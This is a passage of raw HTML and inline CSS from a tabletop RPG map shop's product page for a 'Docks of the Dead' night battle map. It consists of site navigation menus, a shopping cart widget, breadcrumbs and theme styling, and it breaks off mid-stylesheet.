	<li id="menu-item-642842" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642842 lvl-1" data-id="642842" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/wonderdraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Wonderdraft Packs</span></a></li>
	<li id="menu-item-1057658" class="patreon menu-item menu-item-type-post_type menu-item-object-page menu-item-1057658 lvl-1" data-id="1057658" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/everything-pack/" data-ps2id-api="true"><span class="tve-disabled-text-inner">The Everything Pack</span></a></li>
</ul>
</li>
<li id="menu-item-595136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595136 lvl-0" data-id="595136" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Encounters</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-595136-ul">
	<li id="menu-item-595118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595118 lvl-1" data-id="595118" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/" data-ps2id-api="true"><span class="tve-disabled-text-inner">All Handbooks</span></a></li>
	<li id="menu-item-524948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524948 lvl-1" data-id="524948" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/encounters-by-environment/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Sorted by Environment</span></a></li>
	<li id="menu-item-595137" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595137 lvl-1" data-id="595137" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/encounters-by-creature/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Sorted by Creature</span></a></li>
	<li id="menu-item-524947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524947 lvl-1" data-id="524947" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/troy-mcconnell/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Content by Troy</span></a></li>
	<li id="menu-item-936124" class="highlight menu-item menu-item-type-post_type menu-item-object-post menu-item-936124 lvl-1" data-id="936124" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/tournament-under-the-grey-banner/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Tournament Under the Grey Banner</span></a></li>
	<li id="menu-item-1057652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057652 lvl-1" data-id="1057652" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/author/garmbreak1/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Content by Garmbreak1</span></a></li>
</ul>
</li>
<li id="menu-item-718722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-718722 lvl-0" data-id="718722" data-item-display-desktop="text" ><a href="https://tools.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Tokens</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-718722-ul">
	<li id="menu-item-718724" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-718724 lvl-1" data-id="718724" data-item-display-desktop="text" ><a href="https://tools.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">The Token Editor</span></a></li>
	<li id="menu-item-1526204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1526204 lvl-1" data-id="1526204" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/token-collections/" data-ps2id-api="true"><span class="tve-disabled-text-inner">NEW: Token Collection Downloads</span></a></li>
</ul>
</li>
<li id="menu-item-1209956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1209956 lvl-0" data-id="1209956" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/dungeondraft/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Dungeondraft</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1209956-ul">
	<li id="menu-item-1586996" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-1586996 lvl-1" data-id="1586996" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-assets/dungeondraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Our Dungeondraft Packs</span></a></li>
	<li id="menu-item-1587023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1587023 lvl-1" data-id="1587023" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/beginners-guide-to-dungeondraft-custom-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Getting Started with Dungeondraft</span></a></li>
	<li id="menu-item-1586995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586995 lvl-1" data-id="1586995" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/how-to-hex-maps-dd/" data-ps2id-api="true"><span class="tve-disabled-text-inner">How To Make Hex Maps</span></a></li>
</ul>
</li>
<li id="menu-item-1712160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712160 lvl-0" data-id="1712160" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gm-gifts-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Gifts</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1712160-ul">
	<li id="menu-item-1712161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712161 lvl-1" data-id="1712161" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gm-gifts-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Gift Cards</span></a></li>
	<li id="menu-item-508588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508588 lvl-1" data-id="508588" data-item-display-desktop="text" ><a target="_blank" href="https://shop.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Merchandise</span></a></li>
</ul>
</li>
<li id="menu-item-882306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882306 lvl-0" data-id="882306" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/about/" data-ps2id-api="true"><span class="tve-disabled-text-inner">About</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-882306-ul">
	<li id="menu-item-882307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882307 lvl-1" data-id="882307" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/about/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Meet the Team</span></a></li>
	<li id="menu-item-1830871" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-1830871 lvl-1" data-id="1830871" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/map-artist-application/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Apply to be a Map Artist</span></a></li>
	<li id="menu-item-2830" class="patreon highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-2830 lvl-1" data-id="2830" data-item-display-desktop="text" ><a title="Patreon" href="https://www.patreon.com/2minutetabletop?ty=h" data-ps2id-api="true"><span class="tve-disabled-text-inner">Patreon</span></a></li>
	<li id="menu-item-670696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-670696 lvl-1" data-id="670696" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Frequently Asked Questions</span></a></li>
	<li id="menu-item-1057646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057646 lvl-1" data-id="1057646" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/license-and-attribution/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Licensing &#038; Attribution</span></a></li>
	<li id="menu-item-670697" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-670697 lvl-1" data-id="670697" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/printing-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Printing Guide</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 lvl-1" data-id="558" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/contact/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-494278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494278 lvl-0" data-id="494278" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Account</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-494278-ul">
	<li id="menu-item-494280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494280 lvl-1" data-id="494280" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Dashboard</span></a></li>
	<li id="menu-item-12967" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-12967 lvl-1" data-id="12967" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/downloads/" data-ps2id-api="true"><span class="tve-disabled-text-inner">My Downloads</span></a></li>
	<li id="menu-item-601630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601630 lvl-1" data-id="601630" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/cart/" data-ps2id-api="true"><span class="tve-disabled-text-inner">View Cart</span></a></li>
</ul>
</li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div><div class="tcb-flex-col column-fixed-width" data-css="tve-u-197203f786d" style="" data-tcb_hover_state_parent=""><div class="tcb-col" data-css="tve-u-175aba5b4f0" style=""><div class="tcb-clear tcb-flex tcb-flex-columns"><div class="tcb-woo-mini-cart thrv_wrapper" data-type="icon" data-align="center" data-trigger="click" data-direction="under" data-text="Cart" data-icon-position="left" data-css="tve-u-1755f18f377" data-tcb_hover_state_parent=""><div class="tcb-woo-mini-cart-icon"><svg class="tcb-icon" width="23" height="20" viewBox="0 0 23 20" data-id="shopping_cart"> <path fill="#93A3B0" d="M20.63 11.77l1.846-8.125c.134-.586-.312-1.145-.914-1.145H6.22L5.861.75C5.771.313 5.388 0 4.943 0H.938C.42 0 0 .42 0 .938v.625c0 .517.42.937.938.937h2.73L6.41 15.915c-.656.378-1.098 1.086-1.098 1.898C5.313 19.02 6.292 20 7.5 20c1.208 0 2.188-.98 2.188-2.188 0-.612-.252-1.165-.658-1.562h8.19c-.406.397-.657.95-.657 1.563 0 1.208.979 2.187 2.187 2.187 1.208 0 2.188-.98 2.188-2.188 0-.866-.504-1.614-1.234-1.968l.215-.949c.134-.586-.312-1.145-.914-1.145H8.52l-.255-1.25h11.45c.438 0 .818-.303.915-.73z"></path> </svg><div class="tcb-woo-mini-cart-count"></div></div><div class="tcb-woo-mini-cart-amount">&#36;0.00</div><div class="tcb-woo-mini-cart-text">Cart</div><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div> </div></div> </div></header><div id="theme-top-section" class="theme-section top-section thrive-section-1526234"><style type="text/css" id="tcb-style-base-thrive_section-1526234"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.thrv_wrapper{line-height: 1.4em;}#tve_editor ul.thrv_wrapper li{margin-bottom: 10px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: 400;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.tcb-clear .theme-comments-number{float: right;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrive-breadcrumbs{display: flex;flex-wrap: wrap;align-items: center;justify-content: flex-start;font-weight: 300;color: rgb(147,146,146);font-size: 14px;padding-left: 0px !important;margin: 10px 0px;}.thrive-breadcrumbs li{color: inherit;display: inline-flex;align-items: center;line-height: inherit;}.thrive-breadcrumbs li.thrive-breadcrumb{margin: 0px;padding: 0px;}.thrive-breadcrumbs li.thrive-breadcrumb-separator{cursor: default;justify-content: center;margin: 0px 10px;padding: 0px;}.thrive-breadcrumbs li.thrive-hidden-element{display: none;}.thrive-breadcrumbs li.thrive-breadcrumb-path{font-weight: inherit;}.thrive-breadcrumbs li.thrive-breadcrumb-leaf{cursor: default;color: rgb(29,29,29);font-weight: 400;}.thrive-breadcrumbs li.thrive-breadcrumb-leaf span{overflow: hidden;max-width: none;}.thrive-breadcrumbs li a{color: inherit;text-decoration: none;font-size: inherit;font-weight: inherit;line-height: inherit;}.thrive-breadcrumbs li a:hover{text-decoration: underline;}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{text-overflow: ellipsis;white-space: nowrap;max-width: 80ch;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{max-width: 25ch;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content"><ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-16fae7058bc"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2minutetabletop.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2minutetabletop.com/docks-of-the-dead-pack/"><span itemprop="name">Docks of the Dead Pack</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">Docks of the Dead &#8211; 32&#215;46 &#8211; Misty &#8211; Night</span><meta content="3" itemprop="position"></meta></li></ul></div></div><div id="content">

<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section thrive-section-872102"><style type="text/css" id="tcb-style-base-thrive_section-872102"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.tcb-with-icon:not(.tcb-flip) .tcb-button-texts{padding-left: 15px;}.tcb-with-icon .tcb-button-icon{display: block;}.tcb-with-icon .tcb-button-icon .thrv_wrapper.thrv_icon{margin: 0px;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}span.tcb-button-icon{display: none;font-size: 1em;line-height: 0;position: relative;color: inherit;}span.tcb-button-icon .tcb-icon{height: 1em;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}a .tcb-plain-text{cursor: inherit;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-thumbnail{display: block;max-width: 100%;}.tcb-post-thumbnail.thrv_wrapper{margin-top: 0px;margin-bottom: 0px;padding: 0px;}.tcb-post-thumbnail:empty{display: none;}.tcb-post-thumbnail img{box-sizing: border-box;height: auto;vertical-align: middle;max-width: 100%;width: 100%;}.tcb-post-author-picture{border-radius: 50%;box-sizing: border-box;height: auto;width: 240px;overflow: hidden;}.tcb-post-content{overflow-wrap: break-word;}.tcb-post-content.thrv_wrapper{margin-top: 15px;margin-bottom: 15px;padding: 0px;}#tve_editor .tcb-post-content p{font-size: 16px;line-height: 1.6em;}.tcb-post-list{box-sizing: content-box;display: flex;flex-flow: wrap;justify-content: flex-start;padding: 0px !important;}.tcb-post-read-more{display: table;float: left;position: relative;}.tcb-post-read-more.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}.tcb-post-read-more .tcb-button-link{text-decoration: none !important;color: rgb(255,255,255);--tcb-applied-color: #fff;}.tcb-post-read-more:not([data-button-style]) .tcb-button-link{background-color: rgb(255,255,255) !important;border-radius: 5px;border: 1px solid rgb(215,215,215);color: rgb(10,10,10);--tcb-applied-color: #0a0a0a;font-size: 14px;padding: 10px;}.tcb-post-read-more:not([data-button-style]) .tcb-button-link:hover{background-color: rgb(255,255,255);color: rgb(0,143,255);}.tcb-post-read-more-clear::after{clear: both;}.tcb-post-read-more-link:hover{border: 1px solid rgb(0,143,255);}article{box-sizing: border-box;transition: opacity 1s ease-in-out;width: 100%;}article.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article > .tve-article-cover,body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article .tve-article-cover a{position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;cursor: pointer;z-index: 12;}.tcb-article-cover-link,.tcb-post-list .tve-article-cover a{line-height: 0 !important;font-size: 0px !important;color: transparent !important;}.tcb-post-list.empty-list{min-height: 20px;}.tcb-post-list.empty-list > *{display: none;}.tcb-post-list.empty-list:not(.tve-loading)::after{content: attr(data-no_posts_text) !important;display: block;height: 100%;text-align: center;width: 100%;}.tve-loading{position: relative;opacity: 0.7;}.tve-loading.load-bot{opacity: 1;}.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px) !important;position: absolute;top: calc(50% - 25px) !important;width: 50px;}.tve-loading article{opacity: 0.4;}.tcb-pagination{border-top: 1px solid rgba(0,0,0,0.2);position: relative;width: 100%;}.tcb-pagination.thrv_wrapper{box-sizing: border-box;margin: 0px auto 30px;padding: 6px 0px;}.tcb-pagination[data-type="none"]{display: none 